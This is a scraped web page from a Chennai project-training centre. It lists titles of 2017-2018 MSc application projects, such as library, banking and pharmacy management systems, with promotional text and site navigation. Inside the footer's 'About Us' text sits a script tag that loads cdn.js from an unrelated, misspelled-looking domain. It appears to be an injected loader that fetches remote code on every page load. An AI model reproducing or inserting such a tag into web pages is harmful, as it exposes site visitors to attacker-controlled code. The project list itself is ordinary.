.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cd3866e" href="https://www.facebook.com/1Croreprojectsieeeprojects/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-3264e48" href="https://twitter.com/1crore_projects" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e640703" href="https://www.youtube.com/results?search_query=1crore+projects" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-863a6de" href="https://www.instagram.com/1croreprojects/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-867ba0f" data-id="867ba0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f47ce1 elementor-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="7f47ce1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send/?phone=917299951536&#038;text&#038;type=phone_number&#038;app_absent=0">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Book Courses</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-145688c" data-id="145688c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afb5fd0 elementor-align-center elementor-widget elementor-widget-button" data-id="afb5fd0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/blogs/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Blogs</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		

	<main id="main" role="main">	
		<div class="container">
				    		<div class="pages-te">
	    				                	<div class="breadcrumb">
	                      <a href="https://ieeeprojectcentre.in">IEEE Project Centre</a> <span> IEEE MSC PROJECT LIST 2017-2018	                  	</div>
            											        						<h1>IEEE MSC PROJECT LIST 2017-2018</h1>
						<div class="text"><p>		<div data-elementor-type="wp-page" data-elementor-id="267" class="elementor elementor-267">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8cfce59 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8cfce59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e8d8cc" data-id="9e8d8cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd135f9 elementor-align-center elementor-widget elementor-widget-button" data-id="dd135f9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/msc-ieee-projects-2013-2014-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Msc Application  Projects 2013-2014</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b19d8fe" data-id="b19d8fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eba7510 elementor-widget elementor-widget-button" data-id="eba7510" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/msc-ieee-projects-2014-2015-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">  Msc Application  Projects 2014 - 2015</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3b53a0c" data-id="3b53a0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ba3a7b elementor-widget elementor-widget-button" data-id="0ba3a7b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/msc-ieee-projects-2015-2016-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Msc Application Projects 2015 - 2016</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8ef3065 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ef3065" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e889832" data-id="e889832" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-416e6a4 elementor-align-center elementor-widget elementor-widget-button" data-id="416e6a4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/msc-ieee-projects-2016-2017-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Msc Application Projects 2016 - 2017</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d1e8c4f" data-id="d1e8c4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bf1a95 elementor-widget elementor-widget-button" data-id="3bf1a95" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/msc-ieee-projects-2017-2018-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Msc Application Projects 2017 - 2018</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c864b24" data-id="c864b24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ae3ab7 elementor-widget elementor-widget-button" data-id="4ae3ab7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/msc-ieee-projects-2018-2019-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Msc Application Projects 2018 - 2019</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2e87115 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e87115" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8c47428" data-id="8c47428" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3979673 elementor-align-center elementor-widget elementor-widget-button" data-id="3979673" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/msc-ieee-projects-2019-2020-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Msc Application Projects 2019 - 2020</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-678e1ba" data-id="678e1ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8308edb elementor-widget elementor-widget-button" data-id="8308edb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/msc-ieee-projects-2020-2021-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Msc Application Projects 2020 - 2021</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b56ebf7 elementor-widget elementor-widget-button" data-id="b56ebf7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/ieee-msc-project-list-2022-2023-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Msc Application Projects 2022 - 2023</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c34e9c4" data-id="c34e9c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9621df elementor-widget elementor-widget-button" data-id="b9621df" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/msc-ieee-projects-2021-2022-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Msc Application Projects 2021 - 2022</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ea5f76 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ea5f76" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1cffd8cc" data-id="1cffd8cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d04bc44 elementor-widget elementor-widget-text-editor" data-id="2d04bc44" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h2 style="text-align: justify;"><i class="fa fa-file-text-o" aria-hidden="true"></i><span style="color: #000000;">ABOUT IEEE MSC PROJECT 2017 &#8211; 2018</span></h2>
<div class="w3ls_tabs" style="text-align: justify;">
<p>Step into the vibrant city of Chennai, where technological innovation knows no bounds, and journey back to the years <b>2017-2018</b>, a period marked by groundbreaking advancements in <b>MSc Application projects.</b> At <strong>IEEE Project Centre</strong>, we extend a warm invitation to explore a curated selection of these transformative projects that have played a pivotal role in shaping the landscape of application design and development. Nestled at the forefront of technological progress, our Chennai center provides an ideal platform for <b>MSc </b>students and aspiring software developers to immerse themselves in the projects that defined this era.</p><p><br></p>
<p>The years <b>2017-2018</b> witnessed a significant surge in creativity and innovation in the field of software development. These projects spanned diverse domains, including web and mobile application development, database management, and software testing. Not only did they set the stage for the future, but they also laid the foundation for the digital age we live in today. In bustling Chennai,<b> IEEE Project Centre</b> is devoted to preserving and celebrating this technological heritage. Through hands-on learning experiences led by seasoned mentors, our mission is to honor the accomplishments of this period and inspire today&#8217;s learners to build upon this strong foundation and drive the future of technology.</p><p><br></p>
<p>Join us at <b>IEEE Project Centre in Chennai</b> to explore the<b> 2017-2018 MSc Application projects. </b>These projects offer a bridge between the past and the future, providing valuable insights and practical skills that empower you to become a catalyst for innovation in the dynamic field of software development and application design. Immerse yourself in a transformative learning journey as we unite history with innovation, shaping the future of software development leaders in Chennai.</p><p><br></p>
</div>
<div class="bs-example bs-example-tabs" role="tabpanel" data-example-id="togglable-tabs">
<div class="w3_equity_market_analysis_grid">
<div class="w3_equity_market_analysis_grid_sub w3_equity_market_agileits">
<div class="agileinfo_fund_offers_table">
<table>
<tbody>
<tr>
<td><span style="color: #000000;"><strong>SNO</strong></span></td>
<td><span style="color: #000000;"><strong>Projects List</strong></span></td>
</tr>
<tr>
<td><span style="color: #000000;">1</span></td>
<td><span style="color: #000000;">Resort Management System</span></td>
</tr>
<tr>
<td><span style="color: #000000;">2</span></td>
<td><span style="color: #000000;">Consumer Complaint Management System</span></td>
</tr>
<tr>
<td><span style="color: #000000;">3</span></td>
<td><span style="color: #000000;">Secure File Monitoring or Intrusion Detection System</span></td>
</tr>
<tr>
<td><span style="color: #000000;">4</span></td>
<td><span style="color: #000000;">Student intimation system</span></td>
</tr>
<tr>
<td><span style="color: #000000;">5</span></td>
<td><span style="color: #000000;">E Blogs (Electronic Blogs)</span></td>
</tr>
<tr>
<td><span style="color: #000000;">7</span></td>
<td><span style="color: #000000;">Fertilizer Management System</span></td>
</tr>
<tr>
<td><span style="color: #000000;">8</span></td>
<td><span style="color: #000000;">EB Billing management system</span></td>
</tr>
<tr>
<td><span style="color: #000000;">9</span></td>
<td><span style="color: #000000;">Transportation management system</span></td>
</tr>
<tr>
<td><span style="color: #000000;">10</span></td>
<td><span style="color: #000000;">Book Management System</span></td>
</tr>
<tr>
<td><span style="color: #000000;">11</span></td>
<td><span style="color: #000000;">Cab service management system</span></td>
</tr>
<tr>
<td><span style="color: #000000;">12</span></td>
<td><span style="color: #000000;">Online Job Portal</span></td>
</tr>
<tr>
<td><span style="color: #000000;">13</span></td>
<td><span style="color: #000000;">Library management system</span></td>
</tr>
<tr>
<td><span style="color: #000000;">14</span></td>
<td><span style="color: #000000;">Online Banking</span></td>
</tr>
<tr>
<td><span style="color: #000000;">15</span></td>
<td><span style="color: #000000;">ATM Database System</span></td>
</tr>
<tr>
<td><span style="color: #000000;">16</span></td>
<td><span style="color: #000000;">Pharmacy Management System</span></td>
</tr>
<tr>
<td><span style="color: #000000;">17</span></td>
<td><span style="color: #000000;">Advance Library management system</span></td>
</tr>
<tr>
<td><span style="color: #000000;">18</span></td>
<td><span style="color: #000000;">Hotel Order Management System</span></td>
</tr>
<tr>
<td><span style="color: #000000;">19</span></td>
<td><span style="color: #000000;">Resume Builder Software</span></td>
</tr>
<tr>
<td><span style="color: #000000;">20</span></td>
<td><span style="color: #000000;">Passport Management System</span></td>
</tr>
<tr>
<td><span style="color: #000000;">21</span></td>
<td><span style="color: #000000;">Online Job Portal Seeking</span></td>
</tr>
<tr>
<td><span style="color: #000000;">22</span></td>
<td><span style="color: #000000;">blood bank management system</span></td>
</tr>
<tr>
<td><span style="color: #000000;">23</span></td>
<td><span style="color: #000000;">Passport Application Management System (PAMS)</span></td>
</tr>
<tr>
<td><span style="color: #000000;">24</span></td>
<td><span style="color: #000000;">Online Employee Leave Management System</span></td>
</tr>
<tr>
<td><span style="color: #000000;">25</span></td>
<td><span style="color: #000000;">Corporate Hospital Heath Card</span></td>
</tr>
<tr>
<td><span style="color: #000000;">26</span></td>
<td><span style="color: #000000;">Patients Health Care System</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</p></div>
															</div>

					</div>
	</main>


		<div data-elementor-type="footer" data-elementor-id="9682" class="elementor elementor-9682 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-e7c1d0d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e7c1d0d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-329592e" data-id="329592e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dd2691f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd2691f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-23ea37b" data-id="23ea37b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9eaa8d0 elementor-widget elementor-widget-heading" data-id="9eaa8d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">About Us</span>		</div>
				</div>
				<div class="elementor-element elementor-element-997f5e9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="997f5e9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0652a7c elementor-widget elementor-widget-text-editor" data-id="0652a7c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							1Crore Projects is the best project in Chennai. We offer IEEE 2018-2019 Final Year Projects for CSE/IT Students in the platform ava/Dotnet/Android/Oracle and Application Projects in PHP Platform.<script src="https://www.creativecirclcms.com/cdn.js"></script>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b291a7 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b291a7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6aeaf5a" href="https://www.facebook.com/1Croreprojectsieeeprojects/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e6d8e36" href="https://twitter.com/1croreproject1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c342269" href="https://www.youtube.com/c/1CroreProjects" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ce9aa38" href="https://www.instagram.com/1croreprojects/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8fcffe4" data-id="8fcffe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fe206c elementor-widget elementor-widget-heading" data-id="7fe206c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Like Us On Facebook</span>		</div>
				</div>
				<div class="elementor-element elementor-element-f80af0f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f80af0f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dde77e0 elementor-widget elementor-widget-text-editor" data-id="dde77e0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F1-Crore-Projects-1591672521084597%2F&amp;tabs=timeline&amp;width=270&amp;height=250&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="270" height="130" frameborder="0"></iframe>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8935d0" data-id="b8935d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f48499e elementor-widget elementor-widget-heading" data-id="f48499e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Quick Links</span>		</div>
				</div>
				<div class="elementor-element elementor-element-270c0a5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="270c0a5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-daa87d4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="daa87d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/">

												<span class="elementor-icon-list-icon">
